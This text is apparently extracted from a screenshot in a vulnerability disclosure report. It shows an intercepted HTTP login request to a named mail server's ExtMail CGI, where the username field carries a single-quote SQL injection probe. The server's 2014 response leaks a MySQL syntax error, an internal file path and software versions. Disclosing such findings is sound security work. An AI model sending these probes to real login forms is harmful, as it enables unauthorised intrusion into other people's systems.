 Go
Cancel
<
>
Target: http://mail.jiangmin.com
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /extmail/cgi/index.cgi HTTP/1.1
Host: mail.jiangmin.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0)
Gecko/20100101 Firefox/29.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.jiangmin.com/extmail/cgi/index.cgi
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
username=x'&password=x&domain=jiangmin.com&nosameip=on
HTTP/1.1 200 OK
Date: Fri, 23 May 2014 08:23:14 GMT
Server: Apache/2.2.11 (Unix) PHP/5.3.0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 1337
<html>
<head>
<meta http-equiv="content-type" content="text/html;
charset=utf-8">
<title></title>
<link rel="stylesheet" href="/extmail/default/css/newstyle.css"
type="text/css">
</head>
<script language="javascript">
try {
parent.window.showerror('DBD::mysql::st execute failed
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax
use near ''x''' at line 1 at
/var/www/extsuite/extmail/libs/Ext/Auth/MySQL.pm line 84. ')
/* history.go(-1); */
}
catch(e) {}
www.wooyun.org